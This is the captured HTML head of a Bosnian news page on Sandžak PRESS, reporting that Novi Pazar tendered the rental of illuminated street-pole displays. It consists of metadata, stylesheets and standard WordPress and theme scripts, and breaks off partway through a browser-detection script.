

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/?utm_source=rss&utm_medium=rss&utm_campaign=grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja
body_size: 29151
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja" />
	<meta property="og:description" content="Grad Novi Pazar raspisao je tender za zakup svetlećih displeja montiranih na stubovima javne rasvete u centru grada za šta u narednih godinu dana planira da potroši 2,8 miliona dinara, saznaje radio Sto plus. Tenderskom dokumentacijom od ponuđača se traži da ima minimum 79 dvostrano orijentisanih displeja, dimenzija 90 sa 120 centimetara, napravljenih od aluminijuma [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-10-12T11:56:19+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg" />
	<meta property="og:image:width" content="616" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#article","isPartOf":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja","datePublished":"2021-10-12T11:56:19+00:00","dateModified":"2021-10-12T11:56:19+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/"},"wordCount":182,"commentCount":1,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg","articleSection":["Novi Pazar","Politika","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/","url":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/","name":"Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#primaryimage"},"image":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg","datePublished":"2021-10-12T11:56:19+00:00","dateModified":"2021-10-12T11:56:19+00:00","breadcrumb":{"@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg","width":616,"height":462},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja novosti o komentarima" href="https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/266652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=266652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fgrad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fgrad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

